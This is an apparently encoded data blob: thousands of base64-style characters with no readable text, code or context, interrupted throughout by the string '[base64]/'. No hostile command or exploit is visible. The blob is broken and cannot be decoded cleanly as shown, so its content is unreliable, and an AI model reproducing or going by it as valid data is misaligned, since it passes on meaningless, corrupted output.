sVVfS8b9OA8UsAEDsNWkhFcRQHWnDDN0SBBUg4+IM/A0A4+DuNzfsHdBAQAxDINPQ8fKwwFEAeeRkAQxKEamCH1Iskk1KFm3MmNNArV1IUBWwJMcMIEgGKuzoEKIgCjdEyJbEJyHqUEDTB+PmsM9u5WwqfnpuSyBoKCLKlSTCRFmzBojO6SYASkDkJc6CHdLjBG+yFANhBp/izEPiCmUAETxBCrQugIvS6I0TC4iK7JVShtOOTOhgGhtI0JEQGhrILLFQJU0gEU+CKSUiDKIgBvxtDMgwNQ5rE/UM+CLCADwgBH/CBI0ivJ2AvvSRFQBREQXSA/gzoRr2sxMPcv0pUAh1AgRKYxn+jvv3TgQz4twwoxDekAhVYvnDLyxMDzcyhgtp7Pg5QAdCsRB1YTVk8TAvDCs0MBK+qxVepDR3QgM98TCVYgQrwt2eMxn87zmckzuIUN2n8N2kszn9DAcd0MfOgxmhEzcdsxg9Tj/Ujr8j0jmYsEH4UTwJBuALhqODQTfU8BT6SF/QEzoObF3kBgADoxO/MnAHMyI0QhYWIDIZYwP8hiRDMJZ+QmAjkCZ/4gz84g5YckZeESWSayRGkyZo8QZ2MkgbqSbxiwTNowYlyuTgrppeYCCxBB6ZTSn6Auh3EChhQg5n4A1uIUa3bHl2Q/oasxCY7WbR8SkIlXEJ/[base64]/LNH3VQ6vcbhdEbjTE5DHU7iZD7MbFT2yFV/ywDp/A4qKEV/y8ZHpc41iNQI2E6oap0F4dNhrbdl3UcC8Ufx7D9sNc8AIMTvpAKH/qxPS7UwSS0r+WzKpoSKBZDOVRUETXhJZ4IDvXoM8FmYzjqzAU2SB4wYKMiyB0zQMzCmLtvAEHygEJFJZNJJCxWKKpGfI4myDYWDDvVQxnK5mtgy3uIQo0RKFF2Gc406rLABq1OSGB2FGSWG7MohrVS0s+zKHv3KsIAhS7CDvyhSI/0nU2hSZHhSJi2htjSFtzSFUfgDuYwBDLgoBEAALtUUBICApSVTMj3TxDuCxVMvPtCDSIgEXHiFKOgwO7XT7ZSAPwskdeOWCFC3Zf2zELvVWf235kNOf2tU62xUSo1G0hzOukWPa+xUvdVbXSVN6IPGt82ARc0Awu1M9yjU/[base64]/92UVIhEkRiAsw2qTVFKZ12qcFATlsgiNAAiTggtmAhEgQhVfwgnMD3a4NxNFdD2nsMA1A4bFV3PSQ27dFzsdt/lW4pVW4bTfmLFZc9dtt3FseZs2+9WHABdsUhttuOeG0PVtZbVy2ZU5azUa2rQAZVuLFnVXK3dXPHeKyJeFlFV31ODeoeoBAMt3THWPVpVZr/cdsjd1vlc/XJc/[base64]/DAh/n7Gsh0kdRtbbWnhGZZbQTzit8VMbpbba2xOXC3OvO1heA636IO+cHtOLE7bw0XbfxOkJG7iJ14+yI3cJrZi6HRn5WxiKi5Os40Az+3mQHQAEt4WzwBj15kxMk5d1jXjahWAM96k3NXdNhbPN4bjqUgAL2jB/qkrEcRjaUJeu3JXSYgDSSBQNLBACWxQuRlKnmmUmCNYaopQoPs5oOtewkKZFgxfS+aIidXkoSxKGkwLpTQHAVhRqktQQibZravRP7mLrQ6MHE0o/fVRfyqGR+ALW95lXFao/EU7U8hZ6doFKf3lA3YzRBgmYva7JRINpOVSZb6oC6BgimmCIggp/[base64]/mwbULwnyGDDjoRPGAUpUOzFBmNtVg9A2tzIVlwoLjfLTmHeFkSAbtS1pcbjdL7hBNtWtVvO3RbS5uHmk1V5TuLKLtst3mbWaewqn+LGrXIq9uzMLs4wx1wzh+FDPU5shirg1pYD4E7VLePWXW5s/cc1lpflTu7m5t2oEIHo5giZnu4MuSt45awx06xo6h9o2m6I4QkogAJC5rJDqLODPUHrbWT23nTA4qZcqgn4Fl/G+tCK3bKOQQrXyjOmE4EV/YAfVBIBx+qGUGWt/hMDv4vhsnAOD2smdMK+uGWF0nVY3vWx0AVTsEJcBvE5+HBYkGtTAJEEFtoouAG6BK+j/lXxB25aMm3gvxaBGFDTJ6BaPSCYUUjsxV5MbUZhd47schRny1Y3I29bNUfOJd/G2n7O5QOxLn7sKf/b0b5y1ObtEMtntHVtwLVt5fxyhE7yKK5Vd17b5vS3csTiz2XsD3tzqFo/1KXzfbRWjReA/uPoas1zPdfzkE6ePn9jp7CBQIeDQbfjO97I6xmzgWElaIppvNIIpT6EIRBvLvtjRAARkDS5obBJ7OV0pG9v7zXqUPe4iSX1Q1BQnxjC8x0nelB1IehvV/cJT4j1q0wUGjnwAy8GbtiFbcDlXI7l/TU7ZNiTPkF7Ad71XUZLU+iFroQFKUWGD/dZY3/2OUCS/j7QjBuAAREY02tPcS7V9mW+ADP1djUNKdlAA4KZhCjA8cX+Wn3uVWwx4bC1bLh9+Mw21HFmciqmRnynRm7h937HsMU9beg74c912+YMY/d4bWsUaGec+Caebcp1TuW77MmN4m/mVXFeDy+WaM8IbuFev9Sd3TbW+EyKXfcjeTY++ZR3bqcIgCNgwSurY5gXUDNwppureaKz+Zpg+g2lsp+IsmKKkaFmZEhuiYeS/03/GInwpphueu4H0aA0dYbAEoAwh47evn1SACBMqHDhQg0f1CBC5MnTJFujhL3KSIyYro66pIEEyY1bMW7IiqFEtmulypUudyWLmQzZsDqW/iwNW9kLGc+ePnm6BLoLFkuWpoLComSK6FCipp4+nbMoUR8vQm6cwEAhAYKuXQkgICB2LNmyBBJASAvhAlsQMGLYOOIDyZMnfN4YijRpSAUJE/4CDjxBgoPChSVoIEw4AuIKjjVU0BBh8mQJliljzqx582THjjlwkKxBcuTRkA1PcKAYNOvWrl1/Bu05tuzEEhhfZmw6ceEFhh18Lg1ZtnDPiStwQE78sWnlyZsjn83cuOXAt/3+PZxgO3cHBxYcKHzgO/gFBsaPFyDAAHv0B9gPMKB+fYD69u+zz58/APv7/v/7B0AAUcBR4CGSSPKJgqIwKAouD4oCBxqfJIgg/hpmQFIgHIdoqOEhh3hhgxeITFKiiZOMQmJGK7LY4iukwEiKiyvqMqONLXrUUUYwjjJKiZIgwmGHQ274oZEfIvIHiSjKyMsx3AhED0FfMFRllRqEAJFEJVqE0Yob5diRNCWhtAtPKBXTUksvwRTTSTXdNIxKO/300y69sJmnS0/xZAolL8ESKFRQzTGHInFEMUQMIlywlVdhhWWWpGMhoBZbF3wAAlxxBUEXH3zktVdf2AkW2G+qaaBaBRGkithokUVG2W+5cTYZZJLV6hlxrAoHXWGpTcDYa8O+Nttur0ZnG2LLWrbbbQ4sEK1hzukqW3LSVdsatc5pG1u12M5W/[base64]/ia5s6L75lthw5leWnHKgQsbbaxFh611lgH/G2DkEv9buseje1567upXn7z77Wev9AAUkHCGBH/SIIMBQ3jIEZ8UiAYUCGuY8JBxtUzyyIhY/[base64]/iaQxcjc5nPSmlXtbNcr3L1RW926lhYhF7toAVJaCfgL8bZTmAR4B3mKNMAAGtme+cznXfzpj/QCcEB4QaBD/voXwLgnCjQcQUJdgIIZEGa+DpmhBkWcxJJKNjH2YYx+GfEIjeQHMlneyH4laln+UrayQ/TPZRhz0swIqIYD4iyBC6xIA73EImK8QoIdgWYpdEFBoaxQJWGbyS4eYRNHeLBq4nSaT9gUqF7gCZ2miMMZXrE0ZAQKFmXTRVQSgYgzqA0rNYQAV3IIFh12xW4+FAFcfNCEINTFDG+AAyJukMTCPaAA4ZliIg+zOuBUADVWVE12nsjEJo7RAQ8QaRN//jNSN/KOj8GJYl9Uoyo0Dos5a5wM694YRZpKS3aqOuMXzfiYn/[base64]/MLaA9bAtBY+CDINSALmYAFSKE0JdSfVSi4THMdmc3/[base64]/YE9niWZ1qSMIcGJHnXsRzt2WbA1XSEKIbtK24xs1hpMzCw+X+MAY0MGgTnuCG/jfo4RBReGhgHhBf86J3PAX2i2eyM9HUHGC+pkpvez/aRU8XgJDmVXVE5+stOzoHMpCTwOBI1980Po5WOxVwS5WaUwPH9HQyBSptVmo7oRp1VE/[base64]/IQuZI6+qUwkDca/tQgCJ1yAx8y7QUOYFekDgC1p81lmJFaODywviJ5ORADKMAhEqFYeygkpCgOxDc8n0bPrFEK7QNf6wNF6EIk1M52CUHBBh8glnBo9TmfGgdcHzgC3/vueDSw9QW0i2lzkIUsmy6+8Wxvu/gED8dpU7vaC6CwIS1ggy6QVRKhsFAXhEsBDDeyPvG56nre1bz/JKSSIr7P+ArkMOyhWHsKKpAZivDiLhyMYR06RBwIpmP2ATB+uhAy9YccZIDXSMk74rdgYYQLJv9h4Q13uJQBZ8R8fz8jFB/IPnCA8YZo/A8cH7ONRPYgkMvIFGdeSskvqOaXqJwlsELLuRxr8URM/vwZI8wBCTAAA+RAzqHTMcAWzw3Kz/[base64]/iwW3MG5CGGJwh+EnyA+3GKZSMn0iPph2QDRgwy8n0J4QGUtyc98nzCU2YrECITYQpWNwiuI3M8FGgapmSmkSSnYgSU0wgDOGWv9QtWM4zjNmWwxQg40QAMogALkgC/onATyHCwcgzzJ06DMAShMQh/g09pcwNEdV6ORxaP0UAmeILwdlKWx4BnAQNaJ1Kx9VCLNl1+Yy3uN1Ei9Fw1EQjREQy5U4RCaoRHCwRmQ5BFQgKc9wHZE1HpxC6y4hg9sJEd65B9eoUgWyBqCxm5kBhgOlWfApEzOJCCeYcrg5BNOh+XJVA3EpEdWISDSYd+FDyitCk1Nm4T9xnbAwEYy/uUcrp4gSgganIEZxAAiKiKHMWLtsQdaPo+4ReLu1ccBWOKGlJUmKoiKXUgTuMFbpaGH2FtE6BgqShyN+NUxECY1UANhtiL2hUzBoWIqzuL2cZ/01eKSjUJa5aK9AYnz6RiKTOPEBaOUjEAx6gwNKEky2sL3AZDBvcjHQchf5l9HkFygiBYLHQUycKMl1EFOtElM/EI5JkNv+iadjaNsVQIJsGM7PmAEAto82iNvERoKydAN/KNa4NCjOBrSLZcJwgDU1cBzWRqGnEEMBAZ7RdR5gZp5idR4PECpEVUTJtEDcAAcaANHdqQroIENwAAFTAATTUCmnN0ZgGUMhcgE/[base64]/dUpoOJfLN5IYPkpKjYILuKivZ0Ig6BI+nnmzNRMB4gmQiSQksgfMy1jM+6IMEDIJ/wBg/SIjFRTbJZcaMmTmQwDGHhj/k6MU3D+JqySo2+iU3EepztC4AQyZwvhoz2xUyG6DUD6E1lgZ9OJgAj4aHci1KXBQRrEANZ9Rmq4V3ulp3pyGg3O4F9AQTSQaDTAAQhE6aeBWnqJFAgIAUl6gRdAAQjQ4K/YnbWwRhdwK4lGAg1wIRrRANqN5Bl0AQ38V7MYiwa4kRvM63zWK496BmEwVWF8gIuaUr8SR+tAx7EQbLcerOQYS7PUwPggjLq+IJFC2FIZxrZ267eGa7rkhwXcgBlEAZbegAXEC3p8G5gqIr2wpVsGgAWcKfOVlZoKn126wQuQEpzG6YYcFoKUSMk4CKdOHy/kqZ4WpmEeg8D5qfeB/lyDgBzIfR+hekzT+tVkep/[base64]/vgKxu2OgRXAjy1QDIHo7IOoAZIC8cWMC2yUsCxEAoCsEFaFi7/pzlt+lHfIjpmOKsCJyS0SLIH5yY9iAIJIjPC4jimTaMgTQf0ibt0saS1z4t1O6p9cEiKQiq9mSt1j7IY24MKypm1QqfopZtBqOtYwnQQGBApQIAlkREpirjqLpPpyIq3mYiZ9aSqQraLpQCnA1uKWTQqzIxb/amTCCu4laCHFCCn+3c5FLuoP1BHKSBEMBAB36gQOKQQJUgCLhFvAnRG5iBpn2AG6FUYTDRrCXAgaYGeu7nRaJXrLmC7boCDQQGIkmUqgkG2BkGB0ABlkLBDSDSRPHUB7jCOjRoLvgAHzEva4CAGaRrFxzB42SRI0OyNriCD2hRqUXAwoIOq0ih/[base64]/q4D6O8oBR7YvWvzRsM6MPUHNA5P/driqfIuJwYth+hSawMaIOwoI9Ucca+rVMBarbLjMIcnQ/IbeMAbPobq2IatzJQD1IBV8/JlhB5+wbI2mEFqEPPxPGJ+HAAMDAHRKTO7MLMAM1IBu+U0C4E19yxEb2Jd2uUWePNbUTC/YGI5b8854ylhqnM3uDY3KMMHhzBqVqaJZGovZi0/Rx+O5HMrvvMJa0+JyB/WnjAwzjA9QMBBf0CUTQQz2ULdMqNq1q0tiEIrSEIRSULJ3B+pesRSDIpn7cIw2EFHLzFvCucTx+oTh/RJ/yY6IaDM3SP/YTGvvpAapAEO/KMN1Y11/ta0V9y005kxCvK0GTAUCPAoH7WXfK0kDTKRs7FXASz1OpjBtT6UgXYRF7nx1gmyp4kA8gXehafUVnP1hEuAigpVJXOAXJN1FkVDPIz4GxFVsBypYVTGbuwv8h1BwOqaiK/DG6jvQ7UOX9uG59RoHDkADEBBktsAYRspWnOB8RQzWT4iCASXDYhAZddeI8bezebevdxHF5zB8vXsvyhIXRLfE3jzBJ+pythbqKJfma1iOo+Ea782OyPmO8dzyWAwBmewqAaMyPCb1/b2Cr+ClambcJOMn8cSQQ8EAhw0B6RBIvwBAz13dKsm3VK3dZtBEEsjqVq0C3lWKXACGNhE/h2wgkqQozj6Zkizem+i0y/0AqyfNHwT8XyTXFTIwReMAFqEMU2DhX/fNN74aAxEl3ShwSScwIo69eqeJ38qeHLw0X6igYtLOIYnUYXH1xUxWBJp+Kp1eJLTQLZwgCFQ+xv8RYmTUeLwVyVXQL5CwRDUABdRL7m/eBYJrBvdRoGdsquYRgxg6RDAgK7Ne7njhsAKbMIK+eHUaGJgxsa+Owz4UbS8AbU/OZQjj/I0dsoSnXQGMPOg5ZbbyzRH4ld1eQAIQBQkcOphc5lDdJlHNOShOfKR9poXSfPhoqLv7fSlczfMDJ3zPM8X5l8t2T8vVl/6ZaJjbQxLnwp7cNB//m1GpGKDAHTSLzqWocPVE8BBe8AZeALZKiN0wwg0ZUTd3m0rdAKBl3OVQWq//VzZgMIdWEEdyH0mEODhymp6j3RIv7qrX3F8zzcFNoU8UYIaCAEF5Hd18jdBkiDeuAXUdcoToP2mIewdT2utMeF8fR0TDUE8uHgXnIrqYHh4kdRO1TF/Uv4BmOsRHAEIcIsbcH61D1vjpCjelc5jbOwQAHwrQ8HrvwGxqU6+u7XnqC+y7C/uw8B0bAHv17jBS6waHc4tLzyRInlkf0AeLkAQvH7Fa9u2nQtVbSkEBNcNQEAA58fHg9ju4cxborzCYKbLZ8/7s5soFYEEw1iMgfMp/jkMXbk52gKZ07J2zwNEN4EDuyk7dozXK1KjRE1C9BBiREmIJomyKGpURo2kXnV8pUsXL5EHSZYkSU1kwo6kSIn69OlPzIujcLH8yOsYt27oeAoA8BNoUKFCNWgokyjmJFu2cAlzypKYR1LCcLn8ZAaOJEkXcWX0CNJUWLGgWFkxW6eOHWjIkCVz+xZu3Le/frmlS9dX3l7J6Pby6xdWYFhiBRc2DGvXLmSB2QY2NUcKBAwQKENAcBmBZQIEEiAgkBnCBQwXQISAEcNHEyRPusA5lOZDBdkTDhwoYNuBgwQTHDx4UKCAgwkPDuR+8CFavHhoiucuPgH6BA28HdQG/[base64]/[base64]/bD2f0TrxwvCNgqDCCljEm8cIFtRvwxgh7rBDF+z44YoghbMBQaA+YjjHBnVVscL4LgUbRQwoptIE8GJI25OIKepwvyAWAPPLI/iHhTtKAGJq8IEoq4c6SbyyH4nLLnyAIc0wyz1xzTa0gKXaLGl7YoovIJY/[base64]/gAMc4OBvzRGdBMFBOPGrgwRWtrTq5iQ4Ke7Od+XDgBjawgQZFqBwa/lTgPTdyT24WEIEK2CxnOdtZjJ5GHgGFYIQviNESiZai7CyRh0rjIdOKdp4KfABARxBQDePxghFhDUPSEaOH5uOiF8HoQjKSzwI0QJ4gTMA+I/[base64]/oUHPvgBtcBgrfZhiy7yu4td7lI/[base64]/rUdESgvfLEMb/AjHcvI3OdCaSjRDWSWtCyIo1AnidXxqUytg8jrNgK6r9TOmJgzCDe4cRJjlOoVkVwVpmriyuHthB7KsKatinKCRDxEVUxpijc7xRJxfgISrOGeVmbCyjm8ghLxpUT5prWEFpxgAzwwyx4Sc099zqUu8YvfW/byF4CyU6BhMYxB+1cXX1RCCCC4wRCEMBrKXMBeCFCgvigKwdJMcLStiUMaTrA1kd6HPyNVEBKVEwIUxSiKYnUAB1zqii4IZ2voceFK5yMBGWZyhDDAoQTURmQHfGAeQR1qUY+aVKbygQtPjerO6Oqinr1ghC4Gm4di1NWhLtEQ/ko1RFOj/IQQOIBCGLoZerA4HhbHIwQO6qmFGiQBt5LRAWGOhIC+5qCt4tU9NggCwuTItqThEUIwYLJc0eDUKCMBCTXw46TjNkgRIHKyR7qSkSpb2Z/YILORPFzvtOLZS8LpBSEYLRyceSnUvtpyvPjFMtLxjtgKz3aYI0huzVFLhLQEEYfw7LCFOxGKBCojspsdqHJtTOY29xjIxIWYLFURTIWvtrAyBzp4sd1raiAEEWlIN53iTYWYtyq8w2SZzoSIhqxyDvKdLyicMK0WwOACFmjBtOr5v2T4Ap/z48u28llgd4lF3mGJ70AFU9Bv/YUvCB2BCGIAAgmPoKII/uyMAhvYYQ5EMKM+GC0UzJmGG5g4QfnJjs6yowG/[base64]/+Sl46QmY1eybTl5rpXRiCDxLWBUD9UhSvlv0iKPGKYyyD1rZWhilEgijlKmPXujWIQiYh7GHriU+UesjrkC3MZaek2aJ6/vZBeKE7YnyC2r5UFfgI9SqdbJsS3u5SUT4QkV1Jb7zkHdT1bME7NDQBK6ur9iQWEe/4PqsPS9D/[base64]/442ls4AuLAK4ALUaKJkXgYBqM/soBaiCpkEACXuDv8vCL5E44BgkelCMIFM9HFiAG/qAcdjASfCAGagAGUi0EQuANn6AGOs8ACkAERAAEOg/0UhEAAsAAhiBMxASSTu/0IKlYMKnvbCApmE8XMUL2LAdcaq0eloH3fE8ZijH4ZMnXXmEUgq1M9GRPgmt1IoL5VinZhulToC+5pg8homLagqva3g2aLEfb0GEOxG8oyC8NIEImyE39poL93K+C0AASzsmX6K/+5uBZ6E3/NsACMEAGOsACNmBafqAPYAHismXAtCUBx+VdKGEOHlLe4m1/AqN/JJACI24OLkAIYEAEYAAE0sALJMyALiABCqAzStAC/ixKgyKoBtBqCObED+JACD6gprLGaLKDxdbhxVQKQrAHqWoM5xyNCxzt51CIYzREOdZhDjcoQmLmJdokEiwJT4rFDLgA6rKwAsosDFMKRZAyHnRSDDUADoJqB/[base64]/iOEhxoUBR3UwByJQgM4IA3+ABE2h1fSj7ycQpxaQRLQYAt8QEyicfkmYQ7uERTybwl4wAZGYDQO6P9+YAl+oBQQYy8ATiETEi4MLDAcUg4e0v4c0gEJal34aSH/[base64]/iMS5uOEciMGbIADFgANiCoXImECjEQtKe8RRdFICkgECgkVM40VP28VA+AAumAqPYtMRE0rjI/pNsQHQsAG4uAhKMc7YxMR4oBVKUL2TEEZvOEd3sEblAEWSAL4dLPXdosXSGES4OAMphINnHFPiu3YMMU4jxNUksskqOEVRKFY5NFMduXa1CmUqrMbtg07sxMoioIDysA7v3Mde6Xcyk2c/qAT9KALasAMivUQ/iARLiUREBQUtGA+N2A0MKADZAAHbsACeMC+cKAS/gJAAy6f5IJAF1AN1EAOFAEiHVIizQUC/QIuCm5dcMCxSqtETU5PjIAGYOADLKAkLwNE/[base64]/E/tqK61oVxRy+gFu7dTuj4A/[base64]/iAUmFTMuKACHBVuSBEEIOszN00UKxcAKKDpNnXYzgRUpVI1tyAIYMD1YtMeqXGVUCt1k4IXQakXSkn3cHV0GAUhRuEQvKBOcDc4k489mU+VetEjwkJZeIH3aqd4e+9Qoo0XROEItgArXMN5q9UmQqI6vw8HqvcnLkQI/AQRnuf80E88v9cl0rULmsAIvOAM0oByjk2b5iAR6o0FNgDfLKAfO+B9hcAGQuAG9JUSGEFc8uJ9CC6fBuyfKEENvoBhERRiE0xiKZIAt+V+3MIvKEEEogAJR28ZfSALOOEHHsEJigAEOIACCuAzKsOi/MVfOlLoXtIM0mAIaJJj7KxF/lvOigzkhtDoRIisAspByXiQSZfqht8Q0oSDOlbIPEhaNuasCJ3GNPwlgkLgZGPjCn2OrrDWRQzkBcAmzS7kA8oyGuRjbK/YbElkTNOWA77wqvxM8AgvS8vhA+DAjMXmDcaMDbNQA/xWh/DIAYy6jufDAmLACyThDH1wjUOgAhg3kTIzkI1EACTXj0HT037CAu4kcwsHuDhVKvFu9SYZNl0NtUjh1S7FO0sX2RYBVmnNlHzhIJQhlEvnGJ4VDlSTTnJXd1WZHo+VlTICtVYLXOjCtVzrHM5BGXxBlqEvJeCgBjS1TFj1G5FNdrwvW2/AmJenKIqgD9RxXK8Hud/x/g/Y5JK2tF2x2TsVYRK0KRH6AGA34ATuE34R6AIm7gNHAAQENgL110HjOVz6Vw6kgGEBOJ8HuEER8J/[base64]/sA1WXn2UAt1/oBV4SAOphGUYlVW0+EXZJcgoO0VzlNyTnkq9yQNeLce3fMhac9bSMkbKr3SX9fWZvV1axUWaucVzKAJcJvPf/naevu6zAEDgvtCTkCXKAU8uTe52y+az5MMQuu5TfUhFEEOtCkLeIAHMAoDgj3YO6C7mQS8OxID1AAWGIGd/SIv9Hd+9mldBgMy7Jm9H/YBJ7afAegGoiAGzkCGDkEYbOEH9kALMiETwOAOfqAFPuABJhqDKaBfLE4zKU7Bu8CaVXRrajZms+Mr10HrYARNHWDksigIfKALaK4vra4N2zBhFCRBokMC/h3iS1hBbADFa9QHWRyq/gjxi86IQpLSbdX0RSSBqdFQx8kWTNVspFLsRCieyAmTQipxGiIADWyOiFz6ETUgC18A0cIKrf/959eGLKdBFPAbBEYGSDjgBWpg6qYuFO3aSA5c0yhVkc7csn4iBtpcc4ftzR0ZsX3ADMR1c15NEX6XlVyTVYXtWO3xFVy3HrxhAo1RlI+BFA7BDDpJ0fMEDtKg0dnzOxXBYQ2SlFyr0g2/0mnVlGaV8TV9H7ohIUghanrZNfzk0avRVU4dAlS9KGCg1R/i1bmXKWS9FdhkccygCF7guQ+huBFBEbQp/3hgAzL4AjrA9jEgJR3L2C3gBkRgBOZg2ZvdW8ibn/bp/[base64]/iCA5cqWM2sOACDADTOg0aCpCwkS6bp1RZuBAqVIjTNx4vyZPWnSotu4Fd1WxPuPotlxDsWpTXzUIl69lnl7926ZsufdondTdozXIjhQhmzpElq06DNpwh8SjgiRojnJky9b7429cm/p4DOfT39+OmWLbAwxU/eQpP+SIELcJKOQYuAruvByDDfRHQDAgxBGKOGELWkQQnCHlIfIbH+IYsuHH4oi4iefSAIJGmQM8UIUZ5xxSB9/lJdIIk7wwMIHJ3RwAQYXWHCBDDJggAEEFtxwAwg3YCCEKbAw0suTvfjiSzJUVknlL1hmmcyTsMBCiRRSfKGGHHOUaSYlpjDZ/mWXyEDpJpSwfAECDDFEEYMNiPiRBRF7cGJFJneAkckPWrRQwQMIPADBAzta4GhGIMQQwxFQcHeGERVMkKmmS3VagQYLwZNQSJ/[base64]/kbJzZTcNscik8Qo3IAELmJKL8sx5xx001GnyyJo9LUdaGZ412J/4yEyBy++rPdLe1i+583X7YEt9jvp1Ed2Or3EAAV/cPgXYIADjlIgKQgqyKAyBkyo994VcpDGeBkiIgmHokwCooh/[base64]/[base64]/6IhhaBJw2O9MUvlPGLXvxiGV3T/prWavkLWWbJa2CjTzrSgTy2kac8cNvk3Oq2oOlwZm/QhFDf/lY1mXHIcLZAXOIEd6IuDAEGLEqD5PqghsrVaAM+EtKORiACCAgBB8VLgxAs8E0kxQAEX1iT8KDkutdRCU6mkIMQcre7Mt0sTWpCRpv22QtYyMGehziCF4pQBDKUIQs/uEMmwDA9MDgCDJi73gMSwD3NOap7kYoBDYZwhC544QwgUGCnbtgpVySkCRVKCUMEQo2qtHArNKjAB2Bgho/M6gkcOGBECNK+CSSAA/JbRxMG9quHSHBgDqAIw461FGWBhIPOQolNsnWTqDahhz5kiQbmMQ0atDAlGpBh/g1WUkMcduoDZkXru0RRFSjQy2E/[base64]/5SmO3Oj2Cl5Qg0GweGY0oZlTRQZOcITLpihmUyJJHAIOZWgcDIYQuT6QUw19+AHmNqc5dmLgBiNwlBC8QM86pQGcpZ2DPhn6un4CdA4DVYMa/[base64]/BsXA5wCcYBlMQfAAKRzxCBjlQA4udVjEJcAwF6ohH1KrWAHhkbWsvUCmTnSyQLCvkEBqd27qIUzZ/8C3OhCbc4FJCN8UNj21u/lOb2yRnmF9bhi+edAwvxeGbqtQLaLxA7zOowRTrJm++u8sIRnipEt712nrcI7ZhMic+YCtbOhDBH0iM570CEpAyD8QLu1Fiv/vNaRQA1wnKEW7ABBbcIfywGiMs+JWSg3AZMPcBzVUYA+x0TBSEQIEbSCENZzjSUKOAARn4rkskToaUquSm2s0BB14gp+4MyjsXr4mUUCdllyghAhiEAAqioIEZJEEDP3DiEZnYwxI82ghHLOHHWThy9hLAZBBYgAPig4HcfTCE/aDhBk3lFKYrsIV1wCMSOd3pSuAQgw9ooAu5eEarJG2II5xLU0m5lQIzuCkYoCEhkcBVBMMs/pZhLSzUW2mVmt+wEA0ggSRB+DJZBQKDN/g9EolOqwbgEAFHN6wlNICYITzNBVpdeu+tf/1gFX1VoXggEqGHg+HHSlh/hQCKUXQACMywDm0YIrOPhUtkQ40L0UfsDWYgisVAO1o1QsYCjjkMx/B47MWwHzPKDoAIKsUd78iWtrUt5BEQWYPdMpJDNYMbNmMKLZYmiwBucbBb2UYzi0AJRINw6XBLt7QMsKAG36Qf9Ac19sYL/cYIAFcJU4cmlWBLt1ReXSNLA3deznVwCacIUYAyiyQ4ESdfB5IgC6IIGBdNOTUE1FRN1tQhHFIeh3AiZrAFJsdg4ZFyfZAFmEMB/jyCAaVVPFe2YV4gBBlhAx9wA8cVBeAEAksCC7sAdAz1JK5TdF4iBbijYgVFScHFJgoFPMeADLWjBhZwBCEgCTVAA7jgA57gB1jgAlmgBVnwCD8gPY7gCHVQPUiWPRTAZBbAPeNDAzQwZVDgBUPQVEzhKaDCASEAD9oQDYa3eu/SEl1ADIq3BU3gAyHxZi/QaEkFZ3pHEDEwBNUHihBEVZznefyjeA/zfbDSEiWBBKk3WMznA0fgidHQLommVhHgVrd3eBDzBLxnaTD0e+pijMi4fDMhFSfhAHpoiq1yP2r1BBUTAv7yAm0Ba5OCjAaTfW8xa1uUF+dzRGYQBD7g/[base64]/oA+r6h3mVh6EREN2qANPiCOxKdWiKd4q7kUnBIEI6E+sKgUE/ABNmADqKkNNeAAVQVmAhFAkggDkiiJY+QrLUESwphTzPcBjdabLxB7npYSzpgLNxEJEPMB01grhYUEdqWbPtCbgsWNUvEB8FgvrcIBLREBLVEuGjAYIZBYUcQBkiKdcDEBb/EAYgGPk+UAlRUJcIBZaSRlZ5RGCNqP5BdsjvFrCPkxdaSQk2E+UOOQ9scyEdlSPWORFmkbO3MzHMk7c0CABNiAB1hcChiAQcML50VetoRLysELMRmTXrA6XVKT3hU7XZOjzNVQUIJvPjmBQgkfzvU1vdAFfuBw/v+lIUz5CvVFSlIQlXxTIUVQlYBzlbOhIUM4SGSwBUfQleLkYOekOQkAAiMAczAAAidwZIRiZE4AKbM4cyIgBGd6b3S5JjC2T/8EJ7XTB0KQBuW0dC0mmGlil4RpdB8wBB8QBTZwBKJgBjDgCYdAA49gBc4jmYVYB3WACtLzAxywdnDXiBQAPp45KUNAbyFQEHpHU+ryBqkZCYInFTm1BbnQfZGwf/cYGIExEk+wipPHEHRiA4bwqk9kVcOpnw/RKZjYEf3SQUCQU9xIJzUwrNoAe9SZLdepAWYAMc+CQkggfqgnEZ5CAzagLK86WFIxAVDwU3BQapHwF4DxrRUD/hduEX10opifGAkIYxgJ4AD9Co9msGtDIKBQcEA+YEZohKAKi6AXIDoQkKDrd5APqhnwpxkH4JLydqEaG5EsJTNYOhuLsIAD6CUe2XRlght/[base64]/jBkPwAGgmIFqDC6VmA9mbmZ3zOq3SN3UmY+Z2ADBZEuLbF3DBQNoBgtURF4NBB6jPcVFFMx4KlAutI+eYuFnwiKyDoQw/kruKguL0QrwNsEIVAh3KgB91h4x8tDaOVpEuBW9TJ7oXAEIGRo4KqPMoUsu6mKx1tCNpESmhIHFmEGGgADizd6fFAUCPNE+ZmYtRsNHPAWCTBSWJQAs6aeoiBpg4QX4ocEFrCwC1sAMSA6aQRa5ueglKFHihEAEBAFDamx9gcatuUF5REbI/yDtbGAuhFJDihcsMB0ZdIzcQAeIAuiy6UMysEevcDCTYIlX4MlPjteT+Jd6wYLteRv/uv2C13SXU/ygZVACb8AcC+aNTeMXt4AC07LtZSjTAXCTMcwAldLIRVCA2kABz34X/AVIF97YGJbSEUApuGxchsAAhQwqqLztnBrZGm5AT/[base64]/MjdwLA7ggIocHAy4hqy/0AexsV85s/[base64]/UcAwXkIP6BSGWkVMwUJU9SDnwJYQj5wde0DhtbLZV6QRqewIiQAEncKYW0AJ4rNd7/ANLwAJZcAc84ANJ1wevewIgMARe2Lh4mqf7tCYEOARlMDmKAMlykAgd/knJLw1T0BwDiBAHIQADg+MDg5gFYCDYZneIoju6jbAEmJM9B5AAEzCqs92Zc1IDU+ZNy+ec0MrbNWC70UADaZWfwxwREhR9BsHMqnoQFbCbMZAswE0D1xwR090p6AJXIITd1XuPPpASv227tlJohTZ8ozhTJiQsurmb0A3euywT6XLdFaKqt1JoTOXcBUEDwA0D/tqvBd2vj+XACLoYAS5asS0pInDRCPl+ouWgmSEZHD1/sCXSI91FVVYXJp3SwIHhvtHSSw3ZBFhJB2hckaMGDWgdusEkynFL3tALIcqRDqgey9ALUBy0d2lL5FWTL7bUTt0kNzm0vfTj5/U1/r7wglicxVJLcV0NAZyhX5bRGZ3R5A+y5JyRU7nlB1Z+1pSTxuPhB2fgBUbYxkZQBi0SHlmwAR8QPkkVAxSgx3oNt9WjBXObUVpABGnpA2SACDZgPCIgBYzd2G9iqEYXkzFTkh8ZyWei2WkyCZLCAemDhTCQIXYICY/gAnfgCDyQ2qfM2lawBBsA2w8w2684qnHnzFM2BCGQy7yd6i1hCLYbCumMWM17Q8V3FgOxK8x8VeTKlhHB6tEQChIEZhCUrM77ZdUZFfQsENw9nQLB664eFe4iq9uozuL6KVCxELsJz+nC7L4yU9CydzhU37sJAg